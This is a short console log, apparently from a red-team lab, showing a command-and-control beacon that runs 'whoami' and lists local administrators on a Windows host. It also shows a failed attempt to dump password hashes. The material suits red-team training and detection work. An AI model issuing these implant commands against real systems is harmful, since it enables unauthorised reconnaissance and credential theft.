 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
redteam\n0thing
beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
REDTEAM\Domain Admins
命令成功完成。
beacon> hashdump
[-] hashdump error: this command requires administrator
奇安信ATEAM
[N0THING-PC] n0thing/748